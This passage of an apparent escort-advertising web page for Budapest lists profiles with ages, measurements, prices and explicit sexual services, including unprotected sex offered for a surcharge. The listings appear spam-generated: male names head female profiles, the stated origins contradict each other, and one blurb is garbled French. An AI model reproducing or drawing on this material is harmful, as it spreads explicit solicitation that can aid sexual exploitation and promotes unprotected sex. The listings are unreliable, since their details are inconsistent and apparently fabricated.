                              <td><strong>Threesome with lesbians:</strong></td>
                              <td>No</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Deep Throat, Massage, Parties</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>1hr:</strong></td>
                              <td>150$</td>
                            </tr>
                            <tr>
                              <td><strong>Gangbang:</strong></td>
                              <td>420$</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Czech</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>With my hypnotic glance, the moment our eyes meet you will be enchanted!</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Eric</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Hungary</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>20 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>153</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>54</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>11:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>330$</td>
                            </tr>
                            <tr>
                              <td><strong>My Services:</strong></td>
                              <td>Golden shower (out), Striptease😈, Bondage</td>
                            </tr>
                            <tr>
                              <td><strong>Ethnic Group:</strong></td>
                              <td>Croatian</td>
                            </tr>
                            <tr>
                              <td><strong>1 HOUR:</strong></td>
                              <td>70$</td>
                            </tr>
                            <tr>
                              <td><strong>For family couples:</strong></td>
                              <td>600$</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Lapdancing, Sex oral without condom</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>VIDEO</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>I am a passionat, outgoing and sensual lady with style, who knows how to meet a mans highest desires plessioures and fantasies,</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Riccardo</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Budapest</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>26</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>171 💕</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>61</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Overnight:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>Sex Preferences:</strong></td>
                              <td>Uniforms, Slave, Striptease amateur</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Anytime</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>90</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>420$</td>
                            </tr>
                            <tr>
                              <td><strong>Origin:</strong></td>
                              <td>Italian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>jevoulue dans un cadre chic donc je coffre uniquement aux hommes courtois habitue a mes services privees</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Nile</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>City:</strong></td>
                              <td>Budapest</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>25</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>178</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>47</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕖:</strong></td>
                              <td>11:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>+60$</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Uniforms, Deep throating❤️, NIGHT</td>
                            </tr>
                            <tr>
                              <td><strong>Body:</strong></td>
                              <td>92-56-89</td>
                            </tr>
                            <tr>
                              <td><strong>60 min:</strong></td>
                              <td>150 DOLL</td>
                            </tr>
                            <tr>
                              <td><strong>Nationality:</strong></td>
                              <td>Eastern Europe</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Cum in mouth</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>More photo</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <p></p>
                        <h3>Comments:</h3>
                        <p></p>
                        <blockquote>
                          <p>I enjoy sex very much and would like to share it with a generous man and give you an orgasm you never forget.</p>
                        </blockquote>
                        <blockquote>
                          <p>Browse the following reviews on Budapest Nightclubs submitted by travellers.</p>
                        </blockquote>
                        <p></p>
                        <center>
                          Show Total Whore Base
                        </center>
<br>
                        <p></p>
                        <div class="at-below-post addthis_tool" data-url="https://ANGELS-ESCORT.COM/sexygirl.php"></div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </section>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8629144560dd45d88ab1e58dd9d3da8b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
